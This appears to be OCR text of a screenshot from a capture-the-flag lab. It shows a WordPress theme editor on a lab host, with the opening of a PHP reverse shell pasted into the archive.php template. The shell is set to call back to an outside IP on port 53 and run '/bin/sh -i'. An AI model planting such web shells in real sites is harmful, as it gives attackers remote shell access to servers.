 10.10.219.150/wp-admin/theme-editor.php?file=archive.php&theme=twentyf
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: Archives (archive.php)
Select theme to edit:
Twenty Fifteen
Select
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.9.3';  // CHANGE THIS
$port = 53;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template